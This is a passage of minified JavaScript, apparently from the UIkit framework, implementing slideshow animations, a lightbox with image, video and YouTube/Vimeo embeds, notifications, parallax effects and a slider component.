keydown",delegate:({selNavItem:t})=>t,filter:({parallax:t})=>!t,handler(t){!t.target.closest("a,button")||"click"!==t.type&&t.keyCode!==En.SPACE||(In(t),this.show(at(t.current,this.attrItem)))}},{name:"itemshow",handler(){this.updateNav()}},{name:"keydown",delegate:({selNavItem:t})=>t,filter:({parallax:t})=>!t,handler(t){var{current:e,keyCode:i}=t;!M(at(e,this.attrItem))||~(i=i===En.HOME?0:i===En.END?"last":i===En.LEFT?"previous":i===En.RIGHT?"next":-1)&&(t.preventDefault(),this.show(i))}}],methods:{updateNav(){var t=this.getValidIndex();for(const n of this.navItems){var e,i=at(n,this.attrItem);const s=ze("a,button",n)||n;M(i)?(e=T(i)===t,it(n,this.clsActive,e),it(s,"uk-disabled",!!this.parallax),st(s,{"aria-selected":e,tabindex:e&&!this.parallax?null:-1}),e&&s&&St(Bt(n),":focus-within")&&s.focus()):it(n,"uk-invisible",this.finite&&("previous"===i&&0===t||"next"===i&&t>=this.maxIndex))}},padNavitems(){if(this.nav){const e=[];for(let t=0;t<this.length;t++){const i=`${this.attrItem}="${t}"`;e[t]=this.navChildren.findLast(t=>t.matches(`[${i}]`))||ze(`<li ${i}><a href></a></li>`)}D(e,this.navChildren)||xe(this.nav,e)}}}},ts],props:{clsActivated:String,easing:String,index:Number,finite:Boolean,velocity:Number},data:()=>({easing:"ease",finite:!1,velocity:1,index:0,prevIndex:-1,stack:[],percent:0,clsActive:"uk-active",clsActivated:"",clsEnter:"uk-slide-enter",clsLeave:"uk-slide-leave",clsSlideActive:"uk-slide-active",Transitioner:!1,transitionOptions:{}}),connected(){this.prevIndex=-1,this.index=this.getValidIndex(this.$props.index),this.stack=[]},disconnected(){Q(this.slides,this.clsActive)},computed:{duration:({velocity:t},e)=>Os(e.offsetWidth/t),list:({selList:t},e)=>ze(t,e),maxIndex(){return this.length-1},slides(){return Et(this.list)},length(){return this.slides.length}},watch:{slides(t,e){e&&this.$emit()}},events:{itemshow({target:t}){K(t,this.clsEnter,this.clsSlideActive)},itemshown({target:t}){Q(t,this.clsEnter)},itemhide({target:t}){K(t,this.clsLeave)},itemhidden({target:t}){Q(t,this.clsLeave,this.clsSlideActive)}},methods:{async show(t,e=!1){if(!this.dragging&&this.length&&!this.parallax){const{stack:l}=this,h=e?0:l.length;var i=()=>{l.splice(h,1),l.length&&this.show(l.shift(),!0)};if(l[e?"unshift":"push"](t),!e&&1<l.length)2===l.length&&null!=(n=this._transitioner)&&n.forward(Math.min(this.duration,200));else{var n,s=this.getIndex(this.index),o=et(this.slides,this.clsActive)&&this.slides[s],r=this.getIndex(t,this.index),a=this.slides[r];if(o!==a){if(this.dir=(n=s,"next"!==(t=t)&&("previous"===t||t<n)?-1:1),this.prevIndex=s,this.index=r,o&&!Gt(o,"beforeitemhide",[this])||!Gt(a,"beforeitemshow",[this,o]))return this.index=this.prevIndex,void i();o&&Gt(o,"itemhide",[this]),Gt(a,"itemshow",[this]),await this._show(o,a,e),o&&Gt(o,"itemhidden",[this]),Gt(a,"itemshown",[this]),l.shift(),this._transitioner=null,l.length&&requestAnimationFrame(()=>l.length&&this.show(l.shift(),!0))}else i()}}},getIndex(t=this.index,e=this.index){return W(J(t,this.slides,e,this.finite),0,Math.max(0,this.maxIndex))},getValidIndex(t=this.index,e=this.prevIndex){return this.getIndex(t,e)},async _show(t,e,i){if(this._transitioner=this._getTransitioner(t,e,this.dir,{easing:i?e.offsetWidth<600?"cubic-bezier(0.25, 0.46, 0.45, 0.94)":"cubic-bezier(0.165, 0.84, 0.44, 1)":this.easing,...this.transitionOptions}),i||t){var{length:t}=this.stack;return this._transitioner[1<t?"forward":"show"](1<t?Math.min(this.duration,75+75/(t-1)):this.duration,this.percent)}this._translate(1)},_translate(t,e=this.prevIndex,i=this.index){const n=this._getTransitioner(e!==i&&e,i);return n.translate(t),n},_getTransitioner(t=this.prevIndex,e=this.index,i=this.dir||1,n=this.transitionOptions){return new this.Transitioner(B(t)?this.slides[t]:t,B(e)?this.slides[e]:e,i*(ht?-1:1),n)}}};function Os(t){return.5*t+300}var Ds={mixins:[_s],props:{animation:String},data:{animation:"slide",clsActivated:"uk-transition-active",Animations:Yn,Transitioner:function(n,s,o,{animation:t,easing:r}){const{percent:e,translate:i,show:a=q}=t,l=a(o),{promise:h,resolve:c}=Qn();return{dir:o,show(t,e=0,i){i=i?"linear":r;return t-=Math.round(t*W(e,-1,1)),this.translate(e),Kn(s,"itemin",{percent:e,duration:t,timing:i,dir:o}),Kn(n,"itemout",{percent:1-e,duration:t,timing:i,dir:o}),Promise.all([de.start(s,l[1],t,i),de.start(n,l[0],t,i)]).then(()=>{this.reset(),c()},q),h},cancel(){return de.cancel([s,n])},reset(){re([s,n],l[0])},async forward(t,e=this.percent()){return await this.cancel(),this.show(t,e,!0)},translate(t){this.reset();var e=i(t,o);oe(s,e[1]),oe(n,e[0]),Kn(s,"itemtranslatein",{percent:t,dir:o}),Kn(n,"itemtranslateout",{percent:1-t,dir:o})},percent(){return e(n||s,s,o)},getDistance(){return null==n?void 0:n.offsetWidth}}}},computed:{animation({animation:t,Animations:e}){return{...e[t]||e.slide,name:t}},transitionOptions(){return{animation:this.animation}}},observe:rn(),events:{itemshow({target:t}){K(t,this.clsActive)},itemshown({target:t}){K(t,this.clsActivated)},itemhidden({target:t}){Q(t,this.clsActive,this.clsActivated)}}},Ns={...Yn,fade:{show(){return[{opacity:0,zIndex:0},{zIndex:-1}]},percent(t){return 1-oe(t,"opacity")},translate(t){return[{opacity:1-t,zIndex:0},{zIndex:-1}]}},scale:{show(){return[{opacity:0,transform:Ps(1.5),zIndex:0},{zIndex:-1}]},percent(t){return 1-oe(t,"opacity")},translate(t){return[{opacity:1-t,transform:Ps(1+.5*t),zIndex:0},{zIndex:-1}]}},pull:{show(t){return t<0?[{transform:Jn(30),zIndex:-1},{transform:"",zIndex:0}]:[{transform:Jn(-100),zIndex:0},{transform:"",zIndex:-1}]},percent(t,e,i){return i<0?1-Gn(e):Gn(t)},translate(t,e){return e<0?[{transform:Jn(30*t),zIndex:-1},{transform:Jn(-100*(1-t)),zIndex:0}]:[{transform:Jn(100*-t),zIndex:0},{transform:Jn(30*(1-t)),zIndex:-1}]}},push:{show(t){return t<0?[{transform:Jn(100),zIndex:0},{transform:"",zIndex:-1}]:[{transform:Jn(-30),zIndex:-1},{transform:"",zIndex:0}]},percent(t,e,i){return 0<i?1-Gn(e):Gn(t)},translate(t,e){return e<0?[{transform:Jn(100*t),zIndex:0},{transform:Jn(-30*(1-t)),zIndex:-1}]:[{transform:Jn(-30*t),zIndex:-1},{transform:Jn(100*(1-t)),zIndex:0}]}}};function Ps(t){return`scale3d(${t}, ${t}, 1)`}var Hs={...Yn,fade:{show(){return[{opacity:0},{opacity:1}]},percent(t){return 1-oe(t,"opacity")},translate(t){return[{opacity:1-t},{opacity:t}]}},scale:{show(){return[{opacity:0,transform:Ps(.8)},{opacity:1,transform:Ps(1)}]},percent(t){return 1-oe(t,"opacity")},translate(t){return[{opacity:1-t,transform:Ps(1-.2*t)},{opacity:t,transform:Ps(.8+.2*t)}]}}},Zs={i18n:{counter:"%s / %s"},mixins:[Un,Ds],functional:!0,props:{counter:Boolean,preload:Number,nav:Boolean,slidenav:Boolean,delayControls:Number,videoAutoplay:Boolean,template:String},data:()=>({counter:!1,preload:1,nav:!1,slidenav:!0,delayControls:3e3,videoAutoplay:!1,items:[],cls:"uk-open",clsPage:"uk-lightbox-page",clsFit:"uk-lightbox-items-fit",clsZoom:"uk-lightbox-zoom",attrItem:"uk-lightbox-item",selList:".uk-lightbox-items",selClose:".uk-close-large",selNav:".uk-lightbox-thumbnav, .uk-lightbox-dotnav",selCaption:".uk-lightbox-caption",selCounter:".uk-lightbox-counter",pauseOnHover:!1,velocity:2,Animations:Hs,template:'<div class="uk-lightbox uk-overflow-hidden"> <div class="uk-lightbox-items"></div> <div class="uk-position-top-right uk-position-small uk-transition-fade" uk-inverse> <button class="uk-lightbox-close uk-close-large" type="button" uk-close></button> </div> <div class="uk-lightbox-slidenav uk-position-center-left uk-position-medium uk-transition-fade" uk-inverse> <a href uk-slidenav-previous uk-lightbox-item="previous"></a> </div> <div class="uk-lightbox-slidenav uk-position-center-right uk-position-medium uk-transition-fade" uk-inverse> <a href uk-slidenav-next uk-lightbox-item="next"></a> </div> <div class="uk-position-center-right uk-position-medium uk-transition-fade" uk-inverse style="max-height: 90vh; overflow: auto;"> <ul class="uk-lightbox-thumbnav uk-lightbox-thumbnav-vertical uk-thumbnav uk-thumbnav-vertical"></ul> <ul class="uk-lightbox-dotnav uk-dotnav uk-dotnav-vertical"></ul> </div> <div class="uk-lightbox-counter uk-text-large uk-position-top-left uk-position-small uk-transition-fade" uk-inverse></div> <div class="uk-lightbox-caption uk-position-bottom uk-text-center uk-transition-slide-bottom uk-transition-opaque"></div> </div>'}),created(){let t=ze(this.template);me(t,"template")&&(t=Ee(xe(t)));var e,i,n=ze(this.selList,t);const s=this.$props.nav;Le(_e(this.selNav,t).filter(t=>!St(t,`.uk-${s}`)));for([e,i]of this.items.entries())ke(n,"<div>"),"thumbnav"===s&&Be(function(t,e){const i=t.poster||t.thumb&&("image"===t.type||js(t.thumb))?Fs("img",{src:t.poster||t.thumb,alt:""}):t.thumb&&("video"===t.type||Vs(t.thumb))?Fs("video",{src:t.thumb,loop:"",playsinline:"","uk-video":`autoplay: ${Boolean(e)}; automute: true`}):Fs("canvas");t.thumbRatio&&(i.style.aspectRatio=t.thumbRatio);return i}(i,this.videoAutoplay),ke(ze(this.selNav,t),`<li uk-lightbox-item="${e}"><a href></a></li>`));this.slidenav||Le(_e(".uk-lightbox-slidenav",t)),this.counter||Le(ze(this.selCounter,t)),K(n,this.clsFit);const o=ze("[uk-close]",t);var r=this.t("close");o&&r&&(o.dataset.i18n=JSON.stringify({label:r})),this.$mount(ke(this.container,t))},events:[{name:"click",self:!0,filter:({bgClose:t})=>t,delegate:({selList:t})=>`${t} > *`,handler(t){t.defaultPrevented||this.hide()}},{name:"click",self:!0,delegate:({clsZoom:t})=>`.${t}`,handler(t){t.defaultPrevented||it(this.list,this.clsFit)}},{name:`${gt} ${ut} keydown`,filter:({delayControls:t})=>t,handler(){this.showControls()}},{name:"shown",self:!0,handler(){this.showControls()}},{name:"hide",self:!0,handler(){this.hideControls(),Q(this.slides,this.clsActive),de.stop(this.slides)}},{name:"hidden",self:!0,handler(){this.$destroy(!0)}},{name:"keyup",el:()=>document,handler({keyCode:e}){if(this.isToggled(this.$el)&&this.draggable){let t=-1;e===En.LEFT?t="previous":e===En.RIGHT?t="next":e===En.HOME?t=0:e===En.END&&(t="last"),~t&&this.show(t)}}},{name:"beforeitemshow",handler(t){xe(ze(this.selCaption,this.$el),this.getItem().caption||""),xe(ze(this.selCounter,this.$el),this.t("counter",this.index+1,this.slides.length));for(let t=-this.preload;t<=this.preload;t++)this.loadItem(this.index+t);this.isToggled()||(this.draggable=!1,t.preventDefault(),this.toggleElement(this.$el,!0,!1),this.animation=Hs.scale,Q(t.target,this.clsActive),this.stack.splice(1,0,this.index))}},{name:"itemshown",handler(){this.draggable=this.$props.draggable}},{name:"itemload",async handler(t,e){const{source:i,type:n,attrs:s={}}=e;if(this.setItem(e,"<span uk-spinner uk-inverse></span>"),i){let t;var o={allowfullscreen:"",style:"max-width: 100%; box-sizing: border-box;","uk-responsive":"","uk-video":`${Boolean(this.videoAutoplay)}`};if("image"===n||js(i)){const h=Fs("img");Pn(h,e.sources),st(h,{src:i,...V(e,["alt","srcset","sizes"]),...s}),Ut(h,"load",()=>this.setItem(e,Bt(h)||h)),Ut(h,"error",()=>this.setError(e))}else if("video"===n||Vs(i)){var r="inline"===this.videoAutoplay;const c=Fs("video",{src:i,playsinline:"",controls:r?null:"",loop:r?"":null,poster:this.videoAutoplay?null:e.poster,"uk-video":r?"automute: true":Boolean(this.videoAutoplay),...s});Ut(c,"loadedmetadata",()=>this.setItem(e,c)),Ut(c,"error",()=>this.setError(e))}else if("iframe"===n||i.match(/\.(html|php)($|\?)/i))this.setItem(e,Fs("iframe",{src:i,allowfullscreen:"",class:"uk-lightbox-iframe",...s}));else if(t=i.match(/\/\/(?:.*?youtube(-nocookie)?\..*?(?:[?&]v=|\/shorts\/)|youtu\.be\/)([\w-]{11})[&?]?(.*)?/))this.setItem(e,Fs("iframe",{src:`https://www.youtube${t[1]||""}.com/embed/${t[2]}${t[3]?`?${t[3]}`:""}`,width:1920,height:1080,...o,...s}));else if(t=i.match(/\/\/.*?vimeo\.[a-z]+\/(\d+)[&?]?(.*)?/))try{var{height:a,width:l}=await(await fetch(`https://vimeo.com/api/oembed.json?maxwidth=1920&url=${encodeURI(i)}`,{credentials:"omit"})).json();this.setItem(e,Fs("iframe",{src:`https://player.vimeo.com/video/${t[1]}${t[2]?`?${t[2]}`:""}`,width:l,height:a,...o,...s}))}catch(t){this.setError(e)}}}},{name:"itemloaded",handler(){this.$emit("resize")}}],update:{read(){for(const t of _e(`${this.selList} :not([controls]):is(img,video)`,this.$el))it(t,this.clsZoom,(t.naturalHeight||t.videoHeight)-this.$el.offsetHeight>Math.max(0,(t.naturalWidth||t.videoWidth)-this.$el.offsetWidth))},events:["resize"]},methods:{loadItem(t=this.index){t=this.getItem(t);this.getSlide(t).childElementCount||Gt(this.$el,"itemload",[t])},getItem(t=this.index){return this.items[J(t,this.slides)]},setItem(t,e){Gt(this.$el,"itemloaded",[this,xe(this.getSlide(t),e)])},getSlide(t){return this.slides[this.items.indexOf(t)]},setError(t){this.setItem(t,'<span uk-icon="icon: bolt; ratio: 2" uk-inverse></span>')},showControls(){clearTimeout(this.controlsTimer),this.controlsTimer=this.delayControls&&setTimeout(this.hideControls,this.delayControls),K(this.$el,"uk-active","uk-transition-active")},hideControls(){Q(this.$el,"uk-active","uk-transition-active")}}};function Fs(t,e){t=Ee(`<${t}>`);return st(t,e),t}function js(t){return null!=t&&t.match(/\.(avif|jpe?g|jfif|a?png|gif|svg|webp)($|\?)/i)}function Vs(t){return null!=t&&t.match(/\.(mp4|webm|ogv)($|\?)/i)}var Ws={install:function(t,e){t.lightboxPanel||t.component("lightboxPanel",Zs);a(e.props,t.component("lightboxPanel").options.props)},props:{toggle:String},data:{toggle:"a"},computed:{toggles:({toggle:t},e)=>_e(t,e)},watch:{toggles(t){this.hide();for(const e of t)me(e,"a")&&st(e,"role","button")}},disconnected(){this.hide()},events:{name:"click",delegate:({toggle:t})=>t,handler(t){t.defaultPrevented||(t.preventDefault(),St(t.current,".uk-disabled *, .uk-disabled, [disabled]")||this.show(t.current))}},methods:{show(t){let e=this.toggles.map(qs);if("thumbnav"===this.nav&&!function(t,e){for(const[n,s]of Object.entries(t)){var i;e[n].thumb||(!(i=It(s).reverse().concat(s).find(t=>this.$el.contains(t)&&(t===s||1===_e(this.toggle,t).length)))||(i=ze("img,video",i))&&(e[n].thumb=i.currentSrc||i.poster||i.src,e[n].thumbRatio=(i.naturalWidth||i.videoWidth)/(i.naturalHeight||i.videoHeight)))}}.call(this,this.toggles,e),e=j(e,"source"),k(t)){const{source:i}=qs(t);t=p(e,({source:t})=>i===t)}return this.panel=this.panel||this.$create("lightboxPanel",{...this.$props,items:e}),Ut(this.panel.$el,"hidden",()=>this.panel=null),this.panel.show(t)},hide(){var t;return null==(t=this.panel)?void 0:t.hide()}}};function qs(t){const e={};for(const n of t.getAttributeNames()){var i=n.replace(/^data-/,"");e["href"===i?"source":i]=t.getAttribute(n)}return e.attrs=en(e.attrs),e}var Rs={mixins:[jn],functional:!0,args:["message","status"],data:{message:"",status:"",timeout:5e3,group:"",pos:"top-center",clsContainer:"uk-notification",clsClose:"uk-notification-close",clsMsg:"uk-notification-message"},install:function(s){s.notification.closeAll=function(i,n){Ae(document.body,t=>{const e=s.getComponent(t,"notification");!e||i&&i!==e.group||e.close(n)})}},computed:{marginProp:({pos:t})=>`margin-${t.match(/[a-z]+(?=-)/)[0]}`,startProps(){return{opacity:0,[this.marginProp]:-this.$el.offsetHeight}}},created(){var t=`${this.clsContainer}-${this.pos}`,e=`data-${this.clsContainer}-container`,e=ze(`.${t}[${e}]`,this.container)||ke(this.container,`<div class="${this.clsContainer} ${t}" ${e}></div>`);this.$mount(ke(e,`<div class="${this.clsMsg}${this.status?` ${this.clsMsg}-${this.status}`:""}" role="alert"> <a href class="${this.clsClose}" data-uk-close></a> <div>${this.message}</div> </div>`))},async connected(){var t=A(oe(this.$el,this.marginProp));await de.start(oe(this.$el,this.startProps),{opacity:1,[this.marginProp]:t}),this.timeout&&(this.timer=setTimeout(this.close,this.timeout))},events:{click(t){In(t),this.close()},[pt](){this.timer&&clearTimeout(this.timer)},[vt](){this.timeout&&(this.timer=setTimeout(this.close,this.timeout))}},methods:{async close(t){this.timer&&clearTimeout(this.timer),t||await de.start(this.$el,this.startProps),(t=>{const e=Bt(t);Gt(t,"close",[this]),Le(t),null!=e&&e.hasChildNodes()||Le(e)})(this.$el)}}};var Us={props:{media:Boolean},data:{media:!1},connected(){var t=function(t,e){if(L(t))if(g(t,"@"))t=A(oe(e,`--uk-breakpoint-${t.slice(1)}`));else if(isNaN(t))return t;return t&&M(t)?`(min-width: ${t}px)`:""}(this.media,this.$el);if(this.matchMedia=!0,t){this.mediaObj=window.matchMedia(t);const e=()=>{this.matchMedia=this.mediaObj.matches,Gt(this.$el,Jt("mediachange",!1,!0,[this.mediaObj]))};this.offMediaObj=Ut(this.mediaObj,"change",()=>{e(),this.$emit("resize")}),e()}},disconnected(){var t;null!=(t=this.offMediaObj)&&t.call(this)}};function Xs(t){return kt(t)?Math.ceil(Math.max(0,..._e("[stroke]",t).map(t=>{var e;return(null==(e=t.getTotalLength)?void 0:e.call(t))||0}))):0}const Ys={x:Ks,y:Ks,rotate:Ks,scale:Ks,color:Qs,backgroundColor:Qs,borderColor:Qs,blur:to,hue:to,fopacity:to,grayscale:to,invert:to,saturate:to,sepia:to,opacity:function(i,t,n){1===n.length&&n.unshift(go(t,i,""));return n=ao(n),(t,e)=>{t[i]=ho(n,e)}},stroke:function(t,e,i){1===i.length&&i.unshift(0);const n=uo(i),s=Xs(e);return(i=ao(i.reverse(),t=>(t=A(t),"%"===n?t*s/100:t))).some(([t])=>t)?(oe(e,"strokeDasharray",s),(t,e)=>{t.strokeDashoffset=ho(i,e)}):q},bgx:eo,bgy:eo},{keys:Gs}=Object;var Js={mixins:[Us],props:fo(Gs(Ys),"list"),data:fo(Gs(Ys),void 0),computed:{props(t,e){const i={};for(const s in t)s in Ys&&!I(t[s])&&(i[s]=t[s].slice());const n={};for(const o in i)n[o]=Ys[o](o,e,i[o],i);return n}},events:{load(){this.$emit()}},methods:{reset(){re(this.$el,this.getCss(0))},getCss(t){const e={};for(const i in this.props)this.props[i](e,W(t));return e.willChange=Object.keys(e).map(ae).join(","),e}}};function Ks(i,n,s){let o=uo(s)||{x:"px",y:"px",rotate:"deg"}[i]||"",t;return"x"===i||"y"===i?(i=`translate${x(i)}`,t=t=>A(A(t).toFixed("px"===o?0:6))):"scale"===i&&(o="",t=t=>{var e;return uo([t])?Re(t,"width",n,!0)/n[`offset${null!=(e=t.endsWith)&&e.call(t,"vh")?"Height":"Width"}`]:A(t)}),1===s.length&&s.unshift("scale"===i?1:0),s=ao(s,t),(t,e)=>{t.transform=`${t.transform||""} ${i}(${ho(s,e)}${o})`}}function Qs(o,e,r){return 1===r.length&&r.unshift(go(e,o,"")),r=ao(r,t=>function(t,e){return go(t,"color",e).split(/[(),]/g).slice(1,-1).concat(1).slice(0,4).map(A)}(e,t)),(t,e)=>{const[i,n,s]=lo(r,e);e=i.map((t,e)=>(t+=s*(n[e]-t),3===e?A(t):parseInt(t,10))).join(",");t[o]=`rgba(${e})`}}function to(i,t,n){1===n.length&&n.unshift(0);const s=uo(n)||{blur:"px",hue:"deg"}[i]||"%";return i={fopacity:"opacity",hue:"hue-rotate"}[i]||i,n=ao(n),(t,e)=>{e=ho(n,e);t.filter=`${t.filter||""} ${i}(${e+s})`}}function eo(t,e,i,n){1===i.length&&i.unshift(0);const s="bgy"===t?"height":"width";n[t]=ao(i,t=>Re(t,s,e));i=["bgx","bgy"].filter(t=>t in n);if(2===i.length&&"bgx"===t)return q;if("cover"===go(e,"backgroundSize",""))return function(t,e){var i=function(t){const e=oe(t,"backgroundImage").replace(/^none|url\(["']?(.+?)["']?\)$/,"$1");if(oo[e])return oo[e];const i=new Image;if(e&&(i.src=e,!i.naturalWidth&&!so[e]))return Yt(i,"error load",()=>{oo[e]=ro(i),Gt(t,Jt("load",!1))}),so[e]=!0,ro(i);return oo[e]=ro(i)}(t);if(!i.width)return q;const n={width:t.offsetWidth,height:t.offsetHeight},s=["bgx","bgy"].filter(t=>t in e),o={};for(const g of s){const f=e[g].map(([t])=>t);var r=Math.min(...f),a=Math.max(...f),l=f.indexOf(r)<f.indexOf(a),h=a-r;o[g]=`${(l?-h:0)-(l?r:a)}px`,n["bgy"===g?"height":"width"]+=h}const c=G.cover(i,n);for(const p of s){var d="bgy"===p?"height":"width",d=c[d]-n[d];o[p]=`max(${io(t,p)},-${d}px) + ${o[p]}`}const u=no(s,o,e);return(t,e)=>{u(t,e),t.backgroundSize=`${c.width}px ${c.height}px`,t.backgroundRepeat="no-repeat"}}(e,n);const o={};for(const r of i)o[r]=io(e,r);return no(i,o,n)}function io(t,e){return go(t,`background-position-${e.slice(-1)}`,"")}function no(s,o,r){return function(t,e){for(const n of s){var i=ho(r[n],e);t[`background-position-${n.slice(-1)}`]=`calc(${o[n]} + ${i}px)`}}}const so={},oo={};function ro(t){return{width:t.naturalWidth,height:t.naturalHeight}}function ao(n,s=A){const o=[];var{length:r}=n;let a=0;for(let i=0;i<r;i++){let[t,e]=L(n[i])?n[i].trim().split(/ (?![^(]*\))/):[n[i]];if(t=s(t),e=e?A(e)/100:null,0===i?null===e?e=0:e&&o.push([t,0]):i===r-1&&(null===e?e=1:1!==e&&(o.push([t,e]),e=1)),o.push([t,e]),null===e)a++;else if(a){var l=o[i-a-1][1],h=(e-l)/(a+1);for(let t=a;0<t;t--)o[i-t][1]=l+h*(a-t+1);a=0}}return o}function lo(t,e){var i=p(t.slice(1),([,t])=>e<=t)+1;return[t[i-1][0],t[i][0],(e-t[i-1][1])/(t[i][1]-t[i-1][1])]}function ho(t,e){var[i,t,e]=lo(t,e);return i+Math.abs(i-t)*e*(i<t?1:-1)}const co=/^-?\d+(?:\.\d+)?(\S+)?/;function uo(t,e){for(const n of t){var i=null==(i=n.match)?void 0:i.call(n,co);if(i)return i[1]}return e}function go(t,e,i){var n=t.style[e],i=oe(oe(t,e,i),e);return t.style[e]=n,i}function fo(t,i){return t.reduce((t,e)=>(t[e]=i,t),{})}function po(t,e){return 0<=e?Math.pow(t,e+1):1-Math.pow(1-t,1-e)}var vo={mixins:[Js],props:{target:String,viewport:Number,easing:Number,start:String,end:String},data:{target:!1,viewport:1,easing:1,start:0,end:0},computed:{target:({target:t},e)=>function t(e){return e?"offsetTop"in e?e:t(Bt(e)):document.documentElement}(t&&_t(t,e)||e),start({start:t}){return Re(t,"height",this.target,!0)},end({end:t,viewport:e}){return Re(t||(e=100*(1-e))&&`${e}vh+${e}%`,"height",this.target,!0)}},observe:[cn(),dn({target:({target:t})=>t}),rn({target:({$el:t,target:e})=>[t,e,Si(e,!0)]})],update:{read({percent:t},e){if(e.has("scroll")||(t=!1),!kt(this.$el))return!1;if(this.matchMedia){e=t;return{percent:t=po(Bi(this.target,this.start,this.end),this.easing),style:e!==t&&this.getCss(t)}}},write({style:t}){this.matchMedia?t&&oe(this.$el,t):this.reset()},events:["scroll","resize"]}};var mo={props:{parallax:Boolean,parallaxTarget:Boolean,parallaxStart:String,parallaxEnd:String,parallaxEasing:Number},data:{parallax:!1,parallaxTarget:!1,parallaxStart:0,parallaxEnd:0,parallaxEasing:0},observe:[rn({target:({$el:t,parallaxTarget:e})=>[t,e],filter:({parallax:t})=>t}),dn({filter:({parallax:t})=>t})],computed:{parallaxTarget({parallaxTarget:t},e){return t&&_t(t,e)||this.list}},update:{read(){if(!this.parallax)return!1;var t=this.parallaxTarget;if(!t)return!1;t=po(Bi(t,Re(this.parallaxStart,"height",t,!0),Re(this.parallaxEnd,"height",t,!0)),this.parallaxEasing);return{parallax:this.getIndexAt(t)}},write({parallax:t}){var[e,i]=t,n=this.getValidIndex(e+Math.ceil(i)),s=this.slides[e],o=this.slides[n];const{triggerShow:r,triggerShown:a,triggerHide:l,triggerHidden:h}=function(e){const{clsSlideActive:i,clsEnter:n,clsLeave:s}=e;return{triggerShow:o,triggerShown:r,triggerHide:a,triggerHidden:l};function o(t){et(t,s)&&(a(t),l(t)),et(t,i)||(Gt(t,"beforeitemshow",[e]),Gt(t,"itemshow",[e]))}function r(t){et(t,n)&&Gt(t,"itemshown",[e])}function a(t){et(t,i)||o(t),et(t,n)&&r(t),et(t,s)||(Gt(t,"beforeitemhide",[e]),Gt(t,"itemhide",[e]))}function l(t){et(t,s)&&Gt(t,"itemhidden",[e])}}(this);if(~this.prevIndex)for(const c of new Set([this.index,this.prevIndex]))b([n,e],c)||(l(this.slides[c]),h(this.slides[c]));t=this.prevIndex!==e||this.index!==n;this.dir=1,this.prevIndex=e,this.index=n,s!==o&&l(s),r(o),t&&a(s),this._translate(s===o?1:i,s,o)},events:["scroll","resize"]},methods:{getIndexAt(t){t*=this.length-1;return[Math.floor(t),t%1]}}};var wo={update:{write(){var t;this.stack.length||this.dragging||this.parallax||(t=this.getValidIndex(),~this.prevIndex&&this.index===t?this._translate(1):this.show(t))},events:["resize"]}},xo={observe:hn({target:({slides:t})=>t,targets:t=>t.getAdjacentSlides()}),methods:{getAdjacentSlides(){return[1,-1].map(t=>this.slides[this.getIndex(this.index+t)])}}};function yo(t,e,i){var n=Co(t,e);return i?n-(t=t,Ne(e).width/2-Ne(t).width/2):Math.min(n,ko(e))}function ko(t){return Math.max(0,bo(t)-Ne(t).width)}function bo(t,e){return F(Et(t).slice(0,e),t=>Ne(t).width)}function Co(t,e){return t&&(He(t).left+(ht?Ne(t).width-Ne(e).width:0))*(ht?-1:1)||0}function $o(i,n){--n;const s=Ne(i).width,o=n+s+2;return Et(i).filter(t=>{var e=Co(t,i),t=e+Math.min(Ne(t).width,s);return n<=e&&t<=o})}var Lo={mixins:[Ui,_s,wo,mo,xo],props:{center:Boolean,sets:Boolean,active:String},data:{center:!1,sets:!1,attrItem:"uk-slider-item",selList:".uk-slider-items",selNav:".uk-slider-nav",clsContainer:"uk-slider-container",active:"all",Transitioner:function(c,d,u,{center:n,easing:s,list:g}){const t=c?yo(c,g,n):yo(d,g,n)+Ne(d).width*u,f=d?yo(d,g,n):t+Ne(c).width*u*(ht?-1:1),{promise:o,resolve:r}=Qn();return{dir:u,show(t,e=0,i){i=i?"linear":s;return t-=Math.round(t*W(e,-1,1)),oe(g,"transitionProperty","none"),this.translate(e),oe(g,"transitionProperty",""),e=c?e:W(e,0,1),Kn(this.getItemIn(),"itemin",{percent:e,duration:t,timing:i,dir:u}),c&&Kn(this.getItemIn(!0),"itemout",{percent:1-e,duration:t,timing:i,dir:u}),de.start(g,{transform:Jn(-f*(ht?-1:1),"px")},t,i).then(r,q),o},cancel(){return de.cancel(g)},reset(){oe(g,"transform","")},async forward(t,e=this.percent()){return await this.cancel(),this.show(t,e,!0)},translate(t){if(t!==this.percent()){var e=this.getDistance()*u*(ht?-1:1);oe(g,"transform",Jn(W(-f+(e-e*t),-bo(g),Ne(g).width)*(ht?-1:1),"px"));var i=this.getActives(),n=this.getItemIn(),s=this.getItemIn(!0);t=c?W(t,-1,1):0;for(const h of Et(g)){var o=b(i,h),r=h===n,a=h===s,l=r||!a&&(o||u*(ht?-1:1)==-1^Co(h,g)>Co(c||d));Kn(h,`itemtranslate${l?"in":"out"}`,{dir:u,percent:a?1-t:r?t:o?1:0})}}},percent(){return Math.abs((new DOMMatrix(oe(g,"transform")).m41*(ht?-1:1)+t)/(f-t))},getDistance(){return Math.abs(f-t)},getItemIn(t=!1){let e=this.getActives(),i=$o(g,yo(d||c,g,n));return t&&(t=e,e=i,i=t),i[p(i,t=>!b(e,t))]},getActives(){return $o(g,yo(c||d,g,n))}}}},computed:{finite({finite:t}){return t||function(t,e){if(!t||t.length<2)return!0;var{width:i}=Ne(t);if(!e)return Math.ceil(bo(t))<Math.trunc(i+function(t){return Math.max(0,...Et(t).map(t=>Ne(t).width))}(t));const n=Et(t),s=Math.trunc(i/2);for(const l in n){var o=n[l],r=Ne(o).width;const h=new Set([o]);let i=0;for(const c of[-1,1]){let t=r/2,e=0;for(;t<s;){var a=n[J(+l+c+e++*c,n)];if(h.has(a))return!0;t+=Ne(a).width,h.add(a)}i=Math.max(i,r/2+Ne(n[J(+l+c,n)]).width/2-(t-s))}if(Math.trunc(i)>F(n.filter(t=>!h.has(t)),t=>Ne(t).width))return!0}return!1}(this.list,this.center)},maxIndex(){if(!this.finite||this.center&&!this.sets)return this.length-1;if(this.center)return P(this.sets);let e=0;const i=ko(this.list);var t=p(this.slides,t=>e>=i-.005||void(e+=Ne(t).width));return~t?t:this.length-1},sets({sets:t}){if(t&&!this.parallax){let e=0;const s=[];var i=Ne(this.list).width;for(let t=0;t<this.length;t++){var n=Ne(this.slides[t]).width;e+n>i&&(e=0),this.center?e<i/2&&e+n+Ne(this.slides[J(t+1,this.slides)]).width/2>i/2&&(s.push(t),e=i/2-n/2):0===e&&s.push(Math.min(t,this.maxIndex)),e+=n}return s.length?s:void 0}},transitionOptions(){return{center:this.center,list:this.list}},slides(){return 